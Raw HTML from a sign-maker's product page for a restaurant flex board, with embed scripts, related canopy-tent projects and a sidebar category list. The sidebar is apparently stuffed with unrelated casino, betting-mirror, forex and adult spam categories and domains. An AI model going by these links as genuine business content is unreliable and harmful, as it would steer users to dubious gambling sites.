href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&amp;linkname=flex-board-1428%20%7C%20SIGNTRADE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&amp;linkname=flex-board-1428%20%7C%20SIGNTRADE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- /Widget Shortcode -->


<center><img src="https://signtrade.info/wp-content/uploads/2020/09/enquire-now.png" alt="enquire now"></center>

<div id="zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug"></div><script type="text/javascript">(function() {
try{
var f = document.createElement("iframe");   
f.src = 'https://forms.zohopublic.in/signtradenet/form/signtradein/formperma/QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug?zf_rszfm=1';
f.style.border="none";                                           
f.style.height="667px";
f.style.width="90%";
f.style.transition="all 0.5s ease";// No I18N
var d = document.getElementById("zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug");
d.appendChild(f);
window.addEventListener('message', function (){
var zf_ifrm_data = event.data.split("|");
var zf_perma = zf_ifrm_data[0];
var zf_ifrm_ht_nw = ( parseInt(zf_ifrm_data[1], 10) + 15 ) + "px";
var iframe = document.getElementById("zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug").getElementsByTagName("iframe")[0];
if ( (iframe.src).indexOf('formperma') > 0 && (iframe.src).indexOf(zf_perma) > 0 ) {
var prevIframeHeight = iframe.style.height;
if ( prevIframeHeight != zf_ifrm_ht_nw ) {
iframe.style.height = zf_ifrm_ht_nw;
}   
}
}, false);
}catch(e){}
})();</script>
</div>
	
			
	<p class="attachment"><a href='https://www.signtrade.info/wp-content/uploads/2020/10/flex-board-1428.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.signtrade.info/wp-content/uploads/2020/10/flex-board-1428.jpg" class="attachment-medium size-medium" alt="" /></a></p>
 
	
	
				
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
						<div id="related" class="herald-related-wrapper">		
		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">You may also like</h4></div></div></div>
		<div class="herald-related row row-eq-height">

													<article class="herald-lay-f post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-canopy-tent category-food-and-beverage-canopy-tent tag-canopy-tent tag-food-and-beverage-canopy-tent tag-food-and-beverage">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/83/amaravathi-andhra-home-foods/" title="Amaravathi Andhra Home Foods">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-83.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Canopy Tent Amaravathi Andhra Home Foods" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/83/amaravathi-andhra-home-foods/">Amaravathi Andhra Home Foods</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-87 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-canopy-tent category-canopy-tent-food-and-beverage tag-canopy-tent tag-food-and-beverage-canopy-tent tag-food-and-beverage">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/87/chat-wala-madurai-jigarthanda/" title="Chat Wala &#8211; Madurai Jigarthanda">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-87.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Flat Roof Tent, Canopy Tent - Chat Wala - Madurai Jigarthanda" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/87/chat-wala-madurai-jigarthanda/">Chat Wala &#8211; Madurai Jigarthanda</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-92 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-healthcare category-canopy-tent tag-canopy-tent">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/92/dhanwantari-herbal-care-products/" title="Dhanwantari Herbal Care">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-92.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Flat Roof Tent, Canopy Tent - Dhanwantari Herbal Care" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/92/dhanwantari-herbal-care-products/">Dhanwantari Herbal Care</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-95 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-education-and-employment category-canopy-tent category-canopy-tent-education-and-employment tag-canopy-tent-education tag-education tag-canopy-tent">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/95/education/" title="Education">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-95.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Education - Canopy Tent, Flat Roof Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/95/education/">Education</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-98 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-canopy-tent tag-canopy-tent">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/98/euro-power/" title="Euro Power">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-98.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Euro Power - Canopy Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/98/euro-power/">Euro Power</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-101 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-canopy-tent category-canopy-tent-food-and-beverage tag-canopy-tent tag-food-and-beverage-canopy-tent tag-food-and-beverage">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/101/arusuvai-arasu/" title="Arusuvai Arasu">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-101.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Arusuvai Arasu - Canopy Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/101/arusuvai-arasu/">Arusuvai Arasu</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-104 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-canopy-tent category-canopy-tent-food-and-beverage tag-canopy-tent-food-and-beverage tag-canopy-tent tag-food-and-beverage">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/104/eat-fresh/" title="Eat Fresh">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-104.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Eat Fresh - Canopy Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/104/eat-fresh/">Eat Fresh</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-107 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-canopy-tent category-canopy-tent-food-and-beverage tag-canopy-tent-food-and-beverage tag-canopy-tent tag-food-and-beverage">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/107/lemon-square/" title="Lemon Square">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-107.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Lemon Square - Canopy Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/107/lemon-square/">Lemon Square</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-110 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-education-and-employment category-canopy-tent tag-canopy-tent">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/110/gurukul-job-consultancy/" title="Gurukul Job Consultancy">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-110.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Gurukul Job Consultancy - Canopy Tent, Flat Roof Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/110/gurukul-job-consultancy/">Gurukul Job Consultancy</a></h2>
			</div>

	
	
</article>								</div>
</div>


	

	<div id="comments" class="herald-comments">

		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">Add Comment</h4></div></div></div>		
					<div class="herald-gray-area"><span class="herald-fake-button herald-comment-form-open">Click here to post a comment</span></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1428/al-arabian-delights-restaurant-backlit-flex-board/flex-board-1428/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.signtrade.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='33145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			
		
		
	</div>


	<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">
				
									
					
										

					
					
				
					<div class="herald-sticky-share">
						
						
						<a href="https://www.signtrade.info/1428/al-arabian-delights-restaurant-backlit-flex-board/flex-board-1428/#respond" class="herald-comment-action">Comment</a>						
						
														<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper">
							 	</div>
	</ul>
						
					</div>

			</div>
		</div>
	</div>					
</div>			</div>

		</div>

</div>

	

	<div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right">

					<div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><h4 class="widget-title h6"><span>Share this products to</span></h4><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&amp;linkname=flex-board-1428%20%7C%20SIGNTRADE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&amp;linkname=flex-board-1428%20%7C%20SIGNTRADE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&amp;linkname=flex-board-1428%20%7C%20SIGNTRADE" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&amp;linkname=flex-board-1428%20%7C%20SIGNTRADE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.signtrade.info%2F1428%2Fal-arabian-delights-restaurant-backlit-flex-board%2Fflex-board-1428%2F&amp;linkname=flex-board-1428%20%7C%20SIGNTRADE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="colorful_categories_widget-2" class="widget widget_colorful_categories_widget"><h4 class="widget-title h6"><span>Product and Services</span></h4>            <style type="text/css" scoped="scoped">
                ul.colorful-categories {
                    margin-left: 0;
                    padding-left: 0;
                    margin-right: 0;
                    padding-right: 0;
                    width: auto;
                }

                ul.colorful-categories:after {
                    display: block;
                    content: '';
                    clear: both;
                }

                ul.colorful-categories li {
                    margin: 2px 4px 0 0;
                    padding: 10px 8px 10px 0;
                    list-style: none;
                    float: left;
                    background-image: none;
                    border-width: 0;
                }

                ul.colorful-categories li:hover {
                    margin: 2px 4px 2px 0;
                    padding: 8px 8px 10px 0;
                }

                ul.colorful-categories li a,
                #content-sidebar ul.colorful-categories li a {
                    padding: 4px 8px;
                    color: #fff;
                }

                .colorful-categories li a sup {
                    font-weight: bold;
                }
            </style>
                    <ul class="colorful-categories box">
            <li class="skyu-in"><a href="https://www.signtrade.info/products/skyu-in/" style="background-color: #00AB5A;">skyu.in <sup>1</sup></a></li><li class="zota-bet"><a href="https://www.signtrade.info/products/zota-bet/" style="background-color: #5CD1FF;">Zota Bet <sup>2</sup></a></li><li class="1xslots-vhod-zerkalo-ru-100"><a href="https://www.signtrade.info/products/1xslots-vhod-zerkalo-ru-100/" style="background-color: #AC0258;">1xslots-vhod-zerkalo.ru 100 <sup>1</sup></a></li><li class="ekaterina-school-ru-10"><a href="https://www.signtrade.info/products/ekaterina-school-ru-10/" style="background-color: #00AA85;">ekaterina-school.ru 10 <sup>1</sup></a></li><li class="spu30-ru-10"><a href="https://www.signtrade.info/products/spu30-ru-10/" style="background-color: #0CD1FF;">spu30.ru 10 <sup>1</sup></a></li><li class="valleyventana-org"><a href="https://www.signtrade.info/products/valleyventana-org/" style="background-color: #D40A00;">valleyventana.org <sup>0</sup></a></li><li class="4000az"><a href="https://www.signtrade.info/products/valleyventana-org/4000az/" style="background-color: #6153D3;">4000AZ <sup>2</sup></a></li><li class="ssaac-org2"><a href="https://www.signtrade.info/products/ssaac-org2/" style="background-color: #0D0084;">ssaac.org2 <sup>1</sup></a></li><li class="comodidadysalud-com-co2"><a href="https://www.signtrade.info/products/comodidadysalud-com-co2/" style="background-color: #AB0600;">comodidadysalud.com.co2 <sup>1</sup></a></li><li class="fraternize06-ru-200"><a href="https://www.signtrade.info/products/fraternize06-ru-200/" style="background-color: #6153D3;">fraternize06.ru 200 <sup>1</sup></a></li><li class="rainerholbe-de"><a href="https://www.signtrade.info/products/rainerholbe-de/" style="background-color: #00AB5A;">rainerholbe.de <sup>0</sup></a></li><li class="400z"><a href="https://www.signtrade.info/products/rainerholbe-de/400z/" style="background-color: #00FFAC;">400Z <sup>1</sup></a></li><li class="novosti-kriptovaljut"><a href="https://www.signtrade.info/products/novosti-kriptovaljut/" style="background-color: #D658AA;">Новости Криптовалют <sup>1</sup></a></li><li class="oren-ldpr-ru-20"><a href="https://www.signtrade.info/products/oren-ldpr-ru-20/" style="background-color: #6153D3;">oren-ldpr.ru 20 <sup>1</sup></a></li><li class="fortboyard-online-20"><a href="https://www.signtrade.info/products/fortboyard-online-20/" style="background-color: #5CA8D3;">fortboyard.online 20 <sup>1</sup></a></li><li class="propulsion2012-com-20"><a href="https://www.signtrade.info/products/propulsion2012-com-20/" style="background-color: #008503;">propulsion2012.com 20 <sup>1</sup></a></li><li class="dfbet-net-in"><a href="https://www.signtrade.info/products/dfbet-net-in/" style="background-color: #00CB07;">dfbet.net.in <sup>1</sup></a></li><li class="amandaliswan-ru"><a href="https://www.signtrade.info/products/amandaliswan-ru/" style="background-color: #D45B58;">amandaliswan.ru <sup>0</sup></a></li><li class="1500z"><a href="https://www.signtrade.info/products/amandaliswan-ru/1500z/" style="background-color: #5CD1FF;">1500Z <sup>1</sup></a></li><li class="bezopasnyirepost-com-20"><a href="https://www.signtrade.info/products/bezopasnyirepost-com-20/" style="background-color: #3400FE;">bezopasnyirepost.com 20 <sup>1</sup></a></li><li class="pinco-casino-zerkalo2026-top"><a href="https://www.signtrade.info/products/pinco-casino-zerkalo2026-top/" style="background-color: #8EF704;">pinco-casino-zerkalo2026.top <sup>1</sup></a></li><li class="bdmbet-greece"><a href="https://www.signtrade.info/products/bdmbet-greece/" style="background-color: #54AB5A;">Bdmbet Greece <sup>1</sup></a></li><li class="imageloop-ru-20"><a href="https://www.signtrade.info/products/imageloop-ru-20/" style="background-color: #6650FE;">imageloop.ru 20 <sup>2</sup></a></li><li class="22"><a href="https://www.signtrade.info/products/22/" style="background-color: #00D45B;">22 <sup>1</sup></a></li><li class="fonduniver-ru"><a href="https://www.signtrade.info/products/fonduniver-ru/" style="background-color: #1A1A1A;">fonduniver.ru <sup>0</sup></a></li><li class="2000z-fonduniver-ru"><a href="https://www.signtrade.info/products/fonduniver-ru/2000z-fonduniver-ru/" style="background-color: #C7CC04;">2000Z <sup>1</sup></a></li><li class="newserverl2-ru-10"><a href="https://www.signtrade.info/products/newserverl2-ru-10/" style="background-color: #8756AA;">newserverl2.ru 10 <sup>1</sup></a></li><li class="gp2ui-ru-10"><a href="https://www.signtrade.info/products/gp2ui-ru-10/" style="background-color: #5D0084;">gp2ui.ru 10 <sup>1</sup></a></li><li class="uncategory"><a href="https://www.signtrade.info/products/uncategory/" style="background-color: #7CFF86;">uncategory <sup>1</sup></a></li><li class="gp2ui-ru-100"><a href="https://www.signtrade.info/products/gp2ui-ru-100/" style="background-color: #2E50FE;">gp2ui.ru 100 <sup>1</sup></a></li><li class="pinup-aviator2026-top"><a href="https://www.signtrade.info/products/pinup-aviator2026-top/" style="background-color: #FF0B57;">pinup-aviator2026.top <sup>3</sup></a></li><li class="pinco-casino-official2026-top"><a href="https://www.signtrade.info/products/pinco-casino-official2026-top/" style="background-color: #7CDD9E;">pinco-casino-official2026.top <sup>1</sup></a></li><li class="novosti-foreks"><a href="https://www.signtrade.info/products/novosti-foreks/" style="background-color: #54AB5A;">Новости Форекс <sup>2</sup></a></li><li class="complexinvest-ru-10"><a href="https://www.signtrade.info/products/complexinvest-ru-10/" style="background-color: #81AC04;">complexinvest.ru 10 <sup>1</sup></a></li><li class="dachnoe3-ru"><a href="https://www.signtrade.info/products/dachnoe3-ru/" style="background-color: #00CB07;">dachnoe3.ru <sup>0</sup></a></li><li class="500z"><a href="https://www.signtrade.info/products/dachnoe3-ru/500z/" style="background-color: #1582D3;">500Z <sup>1</sup></a></li><li class="under-prog-ru-150"><a href="https://www.signtrade.info/products/under-prog-ru-150/" style="background-color: #008485;">under-prog.ru 150 <sup>1</sup></a></li><li class="plyas-media-ru-150"><a href="https://www.signtrade.info/products/plyas-media-ru-150/" style="background-color: #00A9AB;">plyas-media.ru 150 <sup>1</sup></a></li><li class="up-capital-ru-10"><a href="https://www.signtrade.info/products/up-capital-ru-10/" style="background-color: #FE8800;">up-capital.ru 10 <sup>1</sup></a></li><li class="thingamajob-com2"><a href="https://www.signtrade.info/products/thingamajob-com2/" style="background-color: #EDE500;">thingamajob.com2 <sup>1</sup></a></li><li class="ori9infarm-com2"><a href="https://www.signtrade.info/products/ori9infarm-com2/" style="background-color: #FFC444;">ori9infarm.com2 <sup>1</sup></a></li><li class="apk"><a href="https://www.signtrade.info/products/apk/" style="background-color: #0ED800;">APK <sup>5</sup></a></li><li class="tmempokerdom"><a href="https://www.signtrade.info/products/tmempokerdom/" style="background-color: #00D508;">tmempokerdom <sup>0</sup></a></li><li class="2000z"><a href="https://www.signtrade.info/products/tmempokerdom/2000z/" style="background-color: #2E50FE;">2000Z <sup>1</sup></a></li><li class="vodka-casino-vhod-promokod-ru-10"><a href="https://www.signtrade.info/products/vodka-casino-vhod-promokod-ru-10/" style="background-color: #487FB0;">vodka-casino-vhod-promokod.ru 10 <sup>1</sup></a></li><li class="pinco-cazino-login-top-second-pack"><a href="https://www.signtrade.info/products/pinco-cazino-login-top-second-pack/" style="background-color: #E8194D;">pinco-cazino-login.top (second pack) <sup>1</sup></a></li><li class="pinco-casino-kz2026-top"><a href="https://www.signtrade.info/products/pinco-casino-kz2026-top/" style="background-color: #8C51FE;">pinco-casino-kz2026.top <sup>1</sup></a></li><li class="mininformrd-ru-4-8-10"><a href="https://www.signtrade.info/products/mininformrd-ru-4-8-10/" style="background-color: #4E44FF;">mininformrd.ru 4-8, 10 <sup>1</sup></a></li><li class="pinco-casino-downloads-top"><a href="https://www.signtrade.info/products/pinco-casino-downloads-top/" style="background-color: #00AB5A;">pinco-casino-downloads.top <sup>1</sup></a></li><li class="pinup-zerkalo2026-top"><a href="https://www.signtrade.info/products/pinup-zerkalo2026-top/" style="background-color: #6650FE;">pinup-zerkalo2026.top <sup>1</sup></a></li><li class="t-meofficial-site-pokerdom"><a href="https://www.signtrade.info/products/t-meofficial-site-pokerdom/" style="background-color: #26B6FB;">t.meofficial_site_pokerdom <sup>1</sup></a></li><li class="pinup-kz-officiall-top"><a href="https://www.signtrade.info/products/pinup-kz-officiall-top/" style="background-color: #5F00AA;">pinup-kz-officiall.top <sup>1</sup></a></li><li class="pinup-kazakhstan-kk-top"><a href="https://www.signtrade.info/products/pinup-kazakhstan-kk-top/" style="background-color: #494949;">pinup-kazakhstan-kk.top <sup>1</sup></a></li><li class="200-casino-deneme-bonus-com-1000"><a href="https://www.signtrade.info/products/200-casino-deneme-bonus-com-1000/" style="background-color: #850400;">200-casino-deneme-bonus.com 1000 <sup>1</sup></a></li><li class="t-mepokerdom-vhod"><a href="https://www.signtrade.info/products/t-mepokerdom-vhod/" style="background-color: #D38700;">t.mepokerdom_vhod <sup>1</sup></a></li><li class="pinup-cazino-login-top"><a href="https://www.signtrade.info/products/pinup-cazino-login-top/" style="background-color: #8800AA;">pinup-cazino-login.top <sup>1</sup></a></li><li class="mostbet"><a href="https://www.signtrade.info/products/mostbet/" style="background-color: #2E50FE;">Mostbet <sup>7</sup></a></li><li class="pinup-cazino-kz-top"><a href="https://www.signtrade.info/products/pinup-cazino-kz-top/" style="background-color: #FCD65A;">pinup-cazino-kz.top <sup>1</sup></a></li><li class="2-europe-today-ru-1win-7000-ru"><a href="https://www.signtrade.info/products/2-europe-today-ru-1win-7000-ru/" style="background-color: #2680FF;">2_europe-today.ru 1win 7000 RU <sup>1</sup></a></li><li class="new-2"><a href="https://www.signtrade.info/products/new-2/" style="background-color: #FF0B57;">NEW <sup>2</sup></a></li><li class="4"><a href="https://www.signtrade.info/products/4/" style="background-color: #1BA6FF;">4 <sup>5</sup></a></li><li class="a16z-generative-ai-1-2"><a href="https://www.signtrade.info/products/a16z-generative-ai-1-2/" style="background-color: #54AB5A;">a16z generative ai 1 <sup>1</sup></a></li><li class="online-casino-4"><a href="https://www.signtrade.info/products/online-casino-4/" style="background-color: #00FF5C;">Online Casino <sup>2</sup></a></li><li class="pin-up-kz"><a href="https://www.signtrade.info/products/pin-up-kz/" style="background-color: #E81B10;">Pin-up KZ <sup>7</sup></a></li><li class="online-casino"><a href="https://www.signtrade.info/products/online-casino/" style="background-color: #D50184;">Online Casino <sup>2</sup></a></li><li class="fintech-2"><a href="https://www.signtrade.info/products/fintech-2/" style="background-color: #CB0900;">FinTech <sup>5</sup></a></li><li class="pinup-official-kz-top-3"><a href="https://www.signtrade.info/products/pinup-official-kz-top-3/" style="background-color: #FCD603;">pinup-official-kz.top 3 <sup>1</sup></a></li><li class="teksta"><a href="https://www.signtrade.info/products/teksta/" style="background-color: #00CB07;">Текста <sup>23</sup></a></li><li class="pinup-kazino-login-top"><a href="https://www.signtrade.info/products/pinup-kazino-login-top/" style="background-color: #6153D3;">pinup-kazino-login.top <sup>1</sup></a></li><li class="ready-text"><a href="https://www.signtrade.info/products/ready-text/" style="background-color: #1582D3;">ready_text <sup>1</sup></a></li><li class="pinup-kazino-kz-top"><a href="https://www.signtrade.info/products/pinup-kazino-kz-top/" style="background-color: #1700AA;">pinup-kazino-kz.top <sup>1</sup></a></li><li class="44"><a href="https://www.signtrade.info/products/44/" style="background-color: #FFC444;">44 <sup>1</sup></a></li><li class="casino"><a href="https://www.signtrade.info/products/casino/" style="background-color: #D7A8FF;">Casino <sup>38</sup></a></li><li class="3"><a href="https://www.signtrade.info/products/3/" style="background-color: #1BA6FF;">3 <sup>1</sup></a></li><li class="finteh"><a href="https://www.signtrade.info/products/finteh/" style="background-color: #8800AA;">Финтех <sup>1</sup></a></li><li class="resources"><a href="https://www.signtrade.info/products/resources/" style="background-color: #850400;">Resources <sup>1</sup></a></li><li class="blog"><a href="https://www.signtrade.info/products/blog/" style="background-color: #7CC942;">blog <sup>12</sup></a></li><li class="6"><a href="https://www.signtrade.info/products/6/" style="background-color: #EDE500;">6 <sup>1</sup></a></li><li class="a16z-generative-ai-2"><a href="https://www.signtrade.info/products/a16z-generative-ai-2/" style="background-color: #FF0B57;">a16z generative ai <sup>1</sup></a></li><li class="14"><a href="https://www.signtrade.info/products/14/" style="background-color: #8EF704;">14 <sup>1</sup></a></li><li class="9"><a href="https://www.signtrade.info/products/9/" style="background-color: #89A7FF;">9 <sup>2</sup></a></li><li class="forex-news"><a href="https://www.signtrade.info/products/forex-news/" style="background-color: #00AC05;">Forex News <sup>1</sup></a></li><li class="news"><a href="https://www.signtrade.info/products/news/" style="background-color: #C7CC04;">News <sup>451</sup></a></li><li class="sex"><a href="https://www.signtrade.info/products/sex/" style="background-color: #E8194D;">Sex <sup>1</sup></a></li><li class="test"><a href="https://www.signtrade.info/products/test/" style="background-color: #860058;">test <sup>3</sup></a></li><li class="10"><a href="https://www.signtrade.info/products/10/" style="background-color: #00C9CA;">10 <sup>1</sup></a></li><li class="7"><a href="https://www.signtrade.info/products/7/" style="background-color: #E8194D;">7 <sup>5</sup></a></li><li class="public"><a href="https://www.signtrade.info/products/public/" style="background-color: #FFAAD3;">Public <sup>126</sup></a></li><li class="18-12-2"><a href="https://www.signtrade.info/products/18-12-2/" style="background-color: #1700AA;">18.12.2 <sup>1</sup></a></li><li class="melhores-2"><a href="https://www.signtrade.info/products/melhores-2/" style="background-color: #00CB07;">melhores-2 <sup>1</sup></a></li><li class="5"><a href="https://www.signtrade.info/products/5/" style="background-color: #5B5884;">5 <sup>2</sup></a></li><li class="bez-rubriki"><a href="https://www.signtrade.info/products/bez-rubriki/" style="background-color: #E8194D;">! Без рубрики <sup>12</sup></a></li><li class="1"><a href="https://www.signtrade.info/products/1/" style="background-color: #B144FF;">1 <sup>15</sup></a></li><li class="111"><a href="https://www.signtrade.info/products/111/" style="background-color: #D50658;">111 <sup>1</sup></a></li><li class="trophy"><a href="https://www.signtrade.info/products/all-products/trophy/" style="background-color: #4E44FF;">Trophy <sup>1</sup></a></li><li class="vinyl-graphics-sports-and-fitness"><a href="https://www.signtrade.info/products/vinyl-graphics/vinyl-graphics-sports-and-fitness/" style="background-color: #ADD2FF;">Vinyl Graphics - Sports and Fitness <sup>3</sup></a></li><li class="logistics"><a href="https://www.signtrade.info/products/all-products/logistics/" style="background-color: #850400;">Logistics <sup>1</sup></a></li><li class="frosted-glass-film"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/" style="background-color: #1BA6FF;">Frosted Glass Film <sup>3</sup></a></li><li class="super-market"><a href="https://www.signtrade.info/products/all-products/super-market/" style="background-color: #D600AA;">Super Market <sup>2</sup></a></li><li class="footwear"><a href="https://www.signtrade.info/products/all-products/footwear/" style="background-color: #00EAA8;">Footwear <sup>2</sup></a></li><li class="backlight-board"><a href="https://www.signtrade.info/products/backlight-board/" style="background-color: #C7E008;">Backlight Board <sup>20</sup></a></li><li class="telemarketing"><a href="https://www.signtrade.info/products/all-products/telemarketing/" style="background-color: #1D53D3;">Telemarketing <sup>2</sup></a></li><li class="one-way-vision-film"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/" style="background-color: #FF00FE;">One Way Vision Film <sup>1</sup></a></li><li class="promo-table-with-umbrella"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/" style="background-color: 